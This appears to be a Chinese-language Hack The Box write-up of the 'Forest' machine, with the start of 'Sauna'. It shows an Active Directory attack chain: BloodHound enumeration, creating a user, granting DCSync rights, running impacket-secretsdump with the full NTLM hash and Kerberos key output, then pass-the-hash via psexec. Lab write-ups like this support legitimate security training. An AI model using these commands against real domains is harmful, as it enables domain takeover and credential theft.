
看来是可以通过这个账户svc-alfresco到Administrator->Organization Management->…->Exchange Trusted Subsystem->Account Operators:

分析一下,好像没看出怎么EXP它
Critical Infrastructure部分发现了,没搞懂这玩意怎么判断的,只能当简易漏扫来用,还是转传统方法了。
工具排错:https://www.kali.org/tools/bloodhound/ kali上装的
BloodHound.zip上传一直卡死,无语了,找了一下发现BloodHound现在兼容性变更了,被坑了一手,新的环境是这个docker 环境的https://github.com/SpecterOps/BloodHound ,得找老版本的SharpHound保持版本兼容
./SharpHound.exe --CollectionMethods All
kali这玩意的版本默认版本是4.3.1,去找SharpHound-v1.1.1才能跑起来:
用低版本的:
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ./SharpHound.exe --CollectionMethods All
2024-09-16T06:18:28.9260535-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-09-16T06:18:29.0510547-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-16T06:18:29.0666847-07:00|INFORMATION|Initializing SharpHound at 6:18 AM on 9/16/2024
2024-09-16T06:18:29.1760560-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-09-16T06:18:29.2856018-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-16T06:18:29.5041834-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-09-16T06:18:29.5510554-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-09-16T06:18:29.5666823-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-09-16T06:19:00.0823731-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 44 MB RAM
2024-09-16T06:19:14.5355226-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2024-09-16T06:19:14.5511474-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2024-09-16T06:19:14.6448977-07:00|INFORMATION|Status: 162 objects finished (+162 3.6)/s -- Using 55 MB RAM
2024-09-16T06:19:14.6448977-07:00|INFORMATION|Enumeration finished in 00:00:45.1381549
2024-09-16T06:19:14.6917718-07:00|INFORMATION|Saving cache with stats: 119 ID to type mappings.
119 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-09-16T06:19:14.6917718-07:00|INFORMATION|SharpHound Enumeration Completed at 6:19 AM on 9/16/2024! Happy Graphing!
现在换了低版本的就可以100%上传成功了:

现在深入分析一下,我们有的权限的 [email protected] :

传输从 SVC-ALFRESCO到管理员的有红色两个,必须通过 [email protected] ,SVC-ALFRESCO是owns,看看文档的说法:
Object owners retain the ability to modify object security descriptors, regardless of permissions on the object’s DACL This clip shows an example of abusing object ownership:
看个演讲回来继续打:https://www.youtube.com/watch?v=fqYoOoghqdE,发现机器被重置了
net user haha 123456abc /add /domain
net group "Exchange Windows Permissions" haha /add
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring '123456abc' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('htb\haha', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity haha -Rights DCSync
加上这个权限之后,DCysc同步那下所以密码,之后拿着管理员hash pash过去就行了:
(root㉿kali)-[/home/kali/Desktop]
└─# impacket-secretsdump 'haha:[email protected]'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
tester:9601:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
haha:9604:aad3b435b51404eeaad3b435b51404ee:8a72db9f0eea602e3770c45cd3ed9bcd:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:0f086eedd6bec1aa54a26b1eba41c8c5:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
attackersystem$:9602:aad3b435b51404eeaad3b435b51404ee:ef266c6b963c0bb683941032008ad47f:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
tester:aes256-cts-hmac-sha1-96:ba1e198a59bcfe811194e79e6b2f22fd51aa1890e7b7b80dec3dc2230e57cee3
tester:aes128-cts-hmac-sha1-96:7592e26d691dc191e14b88d3237f0b84
tester:des-cbc-md5:bf9b64432cb07025
haha:aes256-cts-hmac-sha1-96:c8b10faa04ff35192d6963de635879cd14f28ec32ad59b699c468a1b1a319b50
haha:aes128-cts-hmac-sha1-96:177f7a84172b15b653cda68b5c63552a
haha:des-cbc-md5:572a26c80d0d62a2
FOREST$:aes256-cts-hmac-sha1-96:69ff379d6acd0378b8fc605c4b2eacb27488242dc376c01dfdd3d7119d0da600
FOREST$:aes128-cts-hmac-sha1-96:6eca26ac53b7395169e20a7885105a15
FOREST$:des-cbc-md5:1523d3f708b9ab62
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
attackersystem$:aes256-cts-hmac-sha1-96:252c302d625cb8db28306ed1d18255fd6f634209e6b77ee7a91f33ab5c51a59d
attackersystem$:aes128-cts-hmac-sha1-96:bb19298ffb502baccc7c1736ef67d6be
attackersystem$:des-cbc-md5:f10babf7133e97a2
[*] Cleaning up...
经典横向,靶场来说比较简单:
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 htb.local/[email protected] -dc-ip 10.10.10.161
每次生成的flag居然不一样:
游戏结束。
清除BH的数据库数据:
MATCH (n)
DETACH DELETE n
Sauna 靶机
信息收集:
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -v -sV -sC 10.10.10.175
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-17 03:08 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Initiating NSE at 03:08
Completed NSE at 03:08, 0.00s elapsed
Initiating Ping Scan at 03:08
Scanning 10.10.10.175 [2 ports]
Completed Ping Scan at 03:08, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:08
Completed Parallel DNS resolution of 1 host. at 03:08, 0.02s elapsed
Initiating Connect Scan at 03:08
Scanning 10.10.10.175 (10.10.10.175) [1000 ports]
Discovered open port 135/tcp on 10.10.10.175
Discovered open port 139/tcp on 10.10.10.175
Discovered open port 445/tcp on 10.10.10.175
Discovered open port 80/tcp on 10.10.10.175
Discovered open port 53/tcp on 10.10.10.175
Discovered open port 389/tcp on 10.10.10.175
Discovered open port 88/tcp on 10.10.10.175
Discovered open port 593/tcp on 10.10.10.175
Discovered open port 464/tcp on 10.10.10.175
Discovered open port 636/tcp on 10.10.10.175
Discovered open port 3269/tcp on 10.10.10.175
Discovered open port 3268/tcp on 10.10.10.175
Completed Connect Scan at 03:09, 11.49s elapsed (1000 total ports)
Initiating Service scan at 03:09
Scanning 12 services on 10.10.10.175 (10.10.10.175)
Completed Service scan at 03:09, 16.04s elapsed (12 services on 1 host)
NSE: Script scanning 10.10.10.175.
Initiating NSE at 03:09
Completed NSE at 03:10, 40.12s elapsed
